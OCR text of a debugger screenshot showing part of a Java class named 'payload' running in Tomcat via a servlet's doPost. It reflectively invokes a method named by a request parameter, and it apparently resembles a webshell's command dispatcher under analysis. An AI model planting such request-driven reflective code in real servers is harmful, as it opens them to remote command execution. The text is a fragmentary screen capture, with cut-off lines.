 87 public byte[] run() {
88 String className = this.get("evalClassName"); className: null
89 String methodName = this.get("methodName"); methodName: "test"
90 if (methodName != null) {
91 if (className == null) { className: null
92 try {
93 Method method = this.getClass().getMethod(methodName, ...parameterTypes: null); methodName: "test" method: Method@3137
94 Class<?> clazz = method.getReturnType(); clazz: Class@334
95 Class<?> clazz2 = class$0; clazz2: Class@334
96 if (clazz2 == null) {
97 try {
98 clazz2 = class$0 = Class.forName( className: "[B");
99 }
00 catch (ClassNotFoundException classNotFoundException) {
01 throw new NoClassDefFoundError(classNotFoundException.getMessage());
02 }
03 }
04 if (clazz.isAssignableFrom(clazz2)) { clazz: Class@334 clazz2: Class@334
05 return (byte[])method.invoke( obj: this, ...args: null); method: Method@3137
06 }
07 return "this method returnType not is byte[]".getBytes();
08 }
09 catch (Exception e) {
10 ByteArrayOutputStream stream = new ByteArrayOutputStream();
11
评估
代码段:
methodName
结果(R):
结果 = "test"
value = {char[4]@3138} [t, e, s, t]
hash = 0
?
Debugger 服务器 Tomcat Localhost 日志 Tomcat Catalina 日志
"http-nio-7788-exec-...2,444 在组 "main": 正在运行
run:105, payload (basic)
toString:339, payload (basic)
doPost:100, HelloServlet (basic)
service:681, HttpServlet (javax.servlet.http)
service:764, HttpServlet (javax.servlet.http)
internalDoFilter:231, ApplicationFilterChain (org.apache.cata
doFilter:166, ApplicationFilterChain (org.apache.catalina.cor
评估表达式(⏎)或添加监视(⇧⌘⏎)
this = {payload@3051} ... toString()
className = null
methodName = "test"
method = {Method@3137} ... toString()
clazz = {Class@334} ... 导航
clazz2 = {Class@334} ... 导航
class$0 = {Class@334} ... 导航